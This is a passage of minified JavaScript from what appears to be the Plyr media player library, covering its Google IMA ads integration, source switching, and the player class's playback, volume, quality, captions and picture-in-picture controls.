google.ima.AdsRenderingSettings;n.restoreCustomPlaybackStateOnAdBreakComplete=!0,n.enablePreloading=!0,this.manager=e.getAdsManager(this.player,n),this.cuePoints=this.manager.getCuePoints(),m.empty(this.cuePoints)||this.cuePoints.forEach(function(e){if(0!==e&&-1!==e&&e<t.player.duration){var n=t.player.elements.progress;if(m.element(n)){var i=100/t.player.duration*e,a=A("span",{class:t.player.config.classNames.cues});a.style.left="".concat(i.toString(),"%"),n.appendChild(a)}}}),this.manager.setVolume(this.player.volume),this.manager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(e){return t.onAdError(e)}),Object.keys(google.ima.AdEvent.Type).forEach(function(e){t.manager.addEventListener(google.ima.AdEvent.Type[e],function(e){return t.onAdEvent(e)})}),this.trigger("loaded")}}},{key:"onAdEvent",value:function(e){var t=this,n=this.player.elements.container,i=e.getAd(),a=function(e){var n="ads".concat(e.replace(/_/g,"").toLowerCase());k.call(t.player,t.player.media,n)};switch(e.type){case google.ima.AdEvent.Type.LOADED:this.trigger("loaded"),a(e.type),this.pollCountdown(!0),i.isLinear()||(i.width=n.offsetWidth,i.height=n.offsetHeight);break;case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:a(e.type),this.loadAds();break;case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:a(e.type),this.pauseContent();break;case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:a(e.type),this.pollCountdown(),this.resumeContent();break;case google.ima.AdEvent.Type.STARTED:case google.ima.AdEvent.Type.MIDPOINT:case google.ima.AdEvent.Type.COMPLETE:case google.ima.AdEvent.Type.IMPRESSION:case google.ima.AdEvent.Type.CLICK:a(e.type)}}},{key:"onAdError",value:function(e){this.cancel(),this.player.debug.warn("Ads error",e)}},{key:"listeners",value:function(){var e,t=this,n=this.player.elements.container;this.player.on("ended",function(){t.loader.contentComplete()}),this.player.on("seeking",function(){return e=t.player.currentTime}),this.player.on("seeked",function(){var n=t.player.currentTime;m.empty(t.cuePoints)||t.cuePoints.forEach(function(i,a){e<i&&i<n&&(t.manager.discardAdBreak(),t.cuePoints.splice(a,1))})}),window.addEventListener("resize",function(){t.manager&&t.manager.resize(n.offsetWidth,n.offsetHeight,google.ima.ViewMode.NORMAL)})}},{key:"play",value:function(){var e=this,t=this.player.elements.container;this.managerPromise||this.resumeContent(),this.managerPromise.then(function(){e.elements.displayContainer.initialize();try{e.initialized||(e.manager.init(t.offsetWidth,t.offsetHeight,google.ima.ViewMode.NORMAL),e.manager.start()),e.initialized=!0}catch(t){e.onAdError(t)}}).catch(function(){})}},{key:"resumeContent",value:function(){this.elements.container.style.zIndex="",this.playing=!1,this.player.currentTime<this.player.duration&&this.player.play()}},{key:"pauseContent",value:function(){this.elements.container.style.zIndex=3,this.playing=!0,this.player.pause()}},{key:"cancel",value:function(){this.initialized&&this.resumeContent(),this.trigger("error"),this.loadAds()}},{key:"loadAds",value:function(){var e=this;this.managerPromise.then(function(){e.manager&&e.manager.destroy(),e.managerPromise=new Promise(function(t){e.on("loaded",t),e.player.debug.log(e.manager)}),e.requestAds()}).catch(function(){})}},{key:"trigger",value:function(e){for(var t=this,n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var s=this.events[e];m.array(s)&&s.forEach(function(e){m.function(e)&&e.apply(t,i)})}},{key:"on",value:function(e,t){return m.array(this.events[e])||(this.events[e]=[]),this.events[e].push(t),this}},{key:"startSafetyTimer",value:function(e,t){var n=this;this.player.debug.log("Safety timer invoked from: ".concat(t)),this.safetyTimer=setTimeout(function(){n.cancel(),n.clearSafetyTimer("startSafetyTimer()")},e)}},{key:"clearSafetyTimer",value:function(e){m.nullOrUndefined(this.safetyTimer)||(this.player.debug.log("Safety timer cleared from: ".concat(e)),clearTimeout(this.safetyTimer),this.safetyTimer=null)}},{key:"enabled",get:function(){return this.player.isHTML5&&this.player.isVideo&&this.player.config.ads.enabled&&!m.empty(this.publisherId)}},{key:"tagUrl",get:function(){var e={AV_PUBLISHERID:"58c25bb0073ef448b1087ad6",AV_CHANNELID:"5a0458dc28a06145e4519d21",AV_URL:window.location.hostname,cb:Date.now(),AV_WIDTH:640,AV_HEIGHT:480,AV_CDIM2:this.publisherId};return"".concat("https://go.aniview.com/api/adserver6/vast/","?").concat(de(e))}}]),t}(),qe={insertElements:function(e,t){var n=this;m.string(t)?E(e,this.media,{src:t}):m.array(t)&&t.forEach(function(t){E(e,n.media,t)})},change:function(e){var t=this;Y(e,"sources.length")?(z.cancelRequests.call(this),this.destroy.call(this,function(){t.options.quality=[],P(t.media),t.media=null,m.element(t.elements.container)&&t.elements.container.removeAttribute("class");var n=e.sources,i=e.type,s=a(n,1)[0],o=s.provider,r=void 0===o?ge.html5:o,l=s.src,c="html5"===r?i:"div",u="html5"===r?{}:{src:l};Object.assign(t,{provider:r,type:i,supported:W.check(i,r,t.config.playsinline),media:A(c,u)}),t.elements.container.appendChild(t.media),m.boolean(e.autoplay)&&(t.config.autoplay=e.autoplay),t.isHTML5&&(t.config.crossorigin&&t.media.setAttribute("crossorigin",""),t.config.autoplay&&t.media.setAttribute("autoplay",""),m.empty(e.poster)||(t.poster=e.poster),t.config.loop.active&&t.media.setAttribute("loop",""),t.config.muted&&t.media.setAttribute("muted",""),t.config.playsinline&&t.media.setAttribute("playsinline","")),Ee.addStyleHook.call(t),t.isHTML5&&qe.insertElements.call(t,"source",n),t.config.title=e.title,je.setup.call(t),t.isHTML5&&Object.keys(e).includes("tracks")&&qe.insertElements.call(t,"track",e.tracks),(t.isHTML5||t.isEmbed&&!t.supported.ui)&&Ee.build.call(t),t.isHTML5&&t.media.load(),t.fullscreen.update()},!0)):this.debug.warn("Invalid source format")}},Re=function(){function t(n,i){var a=this;if(e(this,t),this.timers={},this.ready=!1,this.loading=!1,this.failed=!1,this.touch=W.touch,this.media=n,m.string(this.media)&&(this.media=document.querySelectorAll(this.media)),(window.jQuery&&this.media instanceof jQuery||m.nodeList(this.media)||m.array(this.media))&&(this.media=this.media[0]),this.config=J({},pe,t.defaults,i||{},function(){try{return JSON.parse(a.media.getAttribute("data-plyr-config"))}catch(e){return{}}}()),this.elements={container:null,captions:null,buttons:{},display:{},progress:{},inputs:{},settings:{popup:null,menu:null,panels:{},buttons:{}}},this.captions={active:null,currentTrack:-1,meta:new WeakMap},this.fullscreen={active:!1},this.options={speed:[],quality:[]},this.debug=new be(this.config.debug),this.debug.log("Config",this.config),this.debug.log("Support",W),!m.nullOrUndefined(this.media)&&m.element(this.media))if(this.media.plyr)this.debug.warn("Target already setup");else if(this.config.enabled)if(W.check().api){var s=this.media.cloneNode(!0);s.autoplay=!1,this.elements.original=s;var o=this.media.tagName.toLowerCase(),r=null,l=null;switch(o){case"div":if(r=this.media.querySelector("iframe"),m.element(r)){if(l=ue(r.getAttribute("src")),this.provider=function(e){return/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.?be)\/.+$/.test(e)?ge.youtube:/^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(e)?ge.vimeo:null}(l.toString()),this.elements.container=this.media,this.media=r,this.elements.container.className="",l.search.length){var c=["1","true"];c.includes(l.searchParams.get("autoplay"))&&(this.config.autoplay=!0),c.includes(l.searchParams.get("loop"))&&(this.config.loop.active=!0),this.isYouTube?(this.config.playsinline=c.includes(l.searchParams.get("playsinline")),this.config.hl=l.searchParams.get("hl")):this.config.playsinline=!0}}else this.provider=this.media.getAttribute(this.config.attributes.embed.provider),this.media.removeAttribute(this.config.attributes.embed.provider);if(m.empty(this.provider)||!Object.keys(ge).includes(this.provider))return void this.debug.error("Setup failed: Invalid provider");this.type=ye.video;break;case"video":case"audio":this.type=o,this.provider=ge.html5,this.media.hasAttribute("crossorigin")&&(this.config.crossorigin=!0),this.media.hasAttribute("autoplay")&&(this.config.autoplay=!0),(this.media.hasAttribute("playsinline")||this.media.hasAttribute("webkit-playsinline"))&&(this.config.playsinline=!0),this.media.hasAttribute("muted")&&(this.config.muted=!0),this.media.hasAttribute("loop")&&(this.config.loop.active=!0);break;default:return void this.debug.error("Setup failed: unsupported type")}this.supported=W.check(this.type,this.provider,this.config.playsinline),this.supported.api?(this.eventListeners=[],this.listeners=new Pe(this),this.storage=new ne(this),this.media.plyr=this,m.element(this.elements.container)||(this.elements.container=A("div"),w(this.media,this.elements.container)),Ee.addStyleHook.call(this),je.setup.call(this),this.config.debug&&y.call(this,this.elements.container,this.config.events.join(" "),function(e){a.debug.log("event: ".concat(e.type))}),(this.isHTML5||this.isEmbed&&!this.supported.ui)&&Ee.build.call(this),this.listeners.container(),this.listeners.global(),this.fullscreen=new Te(this),this.config.ads.enabled&&(this.ads=new Oe(this)),this.config.autoplay&&this.play(),this.lastSeekTime=0):this.debug.error("Setup failed: no support")}else this.debug.error("Setup failed: no support");else this.debug.error("Setup failed: disabled by config");else this.debug.error("Setup failed: no suitable element passed")}return n(t,[{key:"play",value:function(){return m.function(this.media.play)?this.media.play():null}},{key:"pause",value:function(){this.playing&&m.function(this.media.pause)&&this.media.pause()}},{key:"togglePlay",value:function(e){(m.boolean(e)?e:!this.playing)?this.play():this.pause()}},{key:"stop",value:function(){this.isHTML5?(this.pause(),this.restart()):m.function(this.media.stop)&&this.media.stop()}},{key:"restart",value:function(){this.currentTime=0}},{key:"rewind",value:function(e){this.currentTime=this.currentTime-(m.number(e)?e:this.config.seekTime)}},{key:"forward",value:function(e){this.currentTime=this.currentTime+(m.number(e)?e:this.config.seekTime)}},{key:"increaseVolume",value:function(e){var t=this.media.muted?0:this.volume;this.volume=t+(m.number(e)?e:0)}},{key:"decreaseVolume",value:function(e){this.increaseVolume(-e)}},{key:"toggleCaptions",value:function(e){he.toggle.call(this,e,!1)}},{key:"airplay",value:function(){W.airplay&&this.media.webkitShowPlaybackTargetPicker()}},{key:"toggleControls",value:function(e){if(this.supported.ui&&!this.isAudio){var t=x(this.elements.container,this.config.classNames.hideControls),n=void 0===e?void 0:!e,i=L(this.elements.container,this.config.classNames.hideControls,n);if(i&&this.config.controls.includes("settings")&&!m.empty(this.config.settings)&&ce.toggleMenu.call(this,!1),i!==t){var a=i?"controlshidden":"controlsshown";k.call(this,this.media,a)}return!i}return!1}},{key:"on",value:function(e,t){y.call(this,this.elements.container,e,t)}},{key:"once",value:function(e,t){b.call(this,this.elements.container,e,t)}},{key:"off",value:function(e,t){v(this.elements.container,e,t)}},{key:"destroy",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(this.ready){var i=function(){document.body.style.overflow="",t.embed=null,n?(Object.keys(t.elements).length&&(P(t.elements.buttons.play),P(t.elements.captions),P(t.elements.controls),P(t.elements.wrapper),t.elements.buttons.play=null,t.elements.captions=null,t.elements.controls=null,t.elements.wrapper=null),m.function(e)&&e()):(function(){this&&this.eventListeners&&(this.eventListeners.forEach(function(e){var t=e.element,n=e.type,i=e.callback,a=e.options;t.removeEventListener(n,i,a)}),this.eventListeners=[])}.call(t),S(t.elements.original,t.elements.container),k.call(t,t.elements.original,"destroyed",!0),m.function(e)&&e.call(t.elements.original),t.ready=!1,setTimeout(function(){t.elements=null,t.media=null},200))};this.stop(),this.isHTML5?(clearTimeout(this.timers.loading),Ee.toggleNativeControls.call(this,!0),i()):this.isYouTube?(clearInterval(this.timers.buffering),clearInterval(this.timers.playing),null!==this.embed&&m.function(this.embed.destroy)&&this.embed.destroy(),i()):this.isVimeo&&(null!==this.embed&&this.embed.unload().then(i),setTimeout(i,200))}}},{key:"supports",value:function(e){return W.mime.call(this,e)}},{key:"isHTML5",get:function(){return Boolean(this.provider===ge.html5)}},{key:"isEmbed",get:function(){return Boolean(this.isYouTube||this.isVimeo)}},{key:"isYouTube",get:function(){return Boolean(this.provider===ge.youtube)}},{key:"isVimeo",get:function(){return Boolean(this.provider===ge.vimeo)}},{key:"isVideo",get:function(){return Boolean(this.type===ye.video)}},{key:"isAudio",get:function(){return Boolean(this.type===ye.audio)}},{key:"playing",get:function(){return Boolean(this.ready&&!this.paused&&!this.ended)}},{key:"paused",get:function(){return Boolean(this.media.paused)}},{key:"stopped",get:function(){return Boolean(this.paused&&0===this.currentTime)}},{key:"ended",get:function(){return Boolean(this.media.ended)}},{key:"currentTime",set:function(e){if(this.duration){var t=m.number(e)&&e>0;this.media.currentTime=t?Math.min(e,this.duration):0,this.debug.log("Seeking to ".concat(this.currentTime," seconds"))}},get:function(){return Number(this.media.currentTime)}},{key:"buffered",get:function(){var e=this.media.buffered;return m.number(e)?e:e&&e.length&&this.duration>0?e.end(0)/this.duration:0}},{key:"seeking",get:function(){return Boolean(this.media.seeking)}},{key:"duration",get:function(){var e=parseFloat(this.config.duration),t=(this.media||{}).duration,n=m.number(t)&&t!==1/0?t:0;return e||n}},{key:"volume",set:function(e){var t=e;m.string(t)&&(t=Number(t)),m.number(t)||(t=this.storage.get("volume")),m.number(t)||(t=this.config.volume),t>1&&(t=1),t<0&&(t=0),this.config.volume=t,this.media.volume=t,!m.empty(e)&&this.muted&&t>0&&(this.muted=!1)},get:function(){return Number(this.media.volume)}},{key:"muted",set:function(e){var t=e;m.boolean(t)||(t=this.storage.get("muted")),m.boolean(t)||(t=this.config.muted),this.config.muted=t,this.media.muted=t},get:function(){return Boolean(this.media.muted)}},{key:"hasAudio",get:function(){return!this.isHTML5||(!!this.isAudio||(Boolean(this.media.mozHasAudio)||Boolean(this.media.webkitAudioDecodedByteCount)||Boolean(this.media.audioTracks&&this.media.audioTracks.length)))}},{key:"speed",set:function(e){var t=null;m.number(e)&&(t=e),m.number(t)||(t=this.storage.get("speed")),m.number(t)||(t=this.config.speed.selected),t<.1&&(t=.1),t>2&&(t=2),this.config.speed.options.includes(t)?(this.config.speed.selected=t,this.media.playbackRate=t):this.debug.warn("Unsupported speed (".concat(t,")"))},get:function(){return Number(this.media.playbackRate)}},{key:"quality",set:function(e){var t=this.config.quality,n=this.options.quality;if(n.length){var i=[!m.empty(e)&&Number(e),this.storage.get("quality"),t.selected,t.default].find(m.number),a=!0;if(!n.includes(i)){var s=function(e,t){return m.array(e)&&e.length?e.reduce(function(e,n){return Math.abs(n-t)<Math.abs(e-t)?n:e}):null}(n,i);this.debug.warn("Unsupported quality option: ".concat(i,", using ").concat(s," instead")),i=s,a=!1}t.selected=i,this.media.quality=i,a&&this.storage.set({quality:i})}},get:function(){return this.media.quality}},{key:"loop",set:function(e){var t=m.boolean(e)?e:this.config.loop.active;this.config.loop.active=t,this.media.loop=t},get:function(){return Boolean(this.media.loop)}},{key:"source",set:function(e){qe.change.call(this,e)},get:function(){return this.media.currentSrc}},{key:"download",get:function(){var e=this.config.urls.download;return m.url(e)?e:this.source}},{key:"poster",set:function(e){this.isVideo?Ee.setPoster.call(this,e,!1).catch(function(){}):this.debug.warn("Poster can only be set for video")},get:function(){return this.isVideo?this.media.getAttribute("poster"):null}},{key:"autoplay",set:function(e){var t=m.boolean(e)?e:this.config.autoplay;this.config.autoplay=t},get:function(){return Boolean(this.config.autoplay)}},{key:"currentTrack",set:function(e){he.set.call(this,e,!1)},get:function(){var e=this.captions,t=e.toggled,n=e.currentTrack;return t?n:-1}},{key:"language",set:function(e){he.setLanguage.call(this,e,!1)},get:function(){return(he.getCurrentTrack.call(this)||{}).language}},{key:"pip",set:function(e){if(W.pip){var t=m.boolean(e)?e:!this.pip;m.function(this.media.webkitSetPresentationMode)&&this.media.webkitSetPresentationMode(t?me:fe),m.function(this.media.requestPictureInPicture)&&(!this.pip&&t?this.media.requestPictureInPicture():this.pip&&!t&&document.exitPictureInPicture())}},get:function(){return W.pip?m.empty(this.media.webkitPresentationMode)?this.media===document.pictureInPictureElement:this.media.webkitPresentationMode===me:null}}],[{key:"supported",value:function(e,t,n){return W.check(e,t,n)}},{key:"loadSprite",value:function(e,t){return ae(e,t)}},{key:"setup",value:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=null;return m.string(e)?i=Array.from(document.querySelectorAll(e)):m.nodeList(e)?i=Array.from(e):m.array(e)&&(i=e.filter(m.element)),m.empty(i)?null:i.map(function(e){return new t(e,n)})}}]),t}();return Re.defaults=(Ie=pe,JSON.parse(JSON.stringify(Ie))),Re});
//# sourceMappingURL=plyr.js.map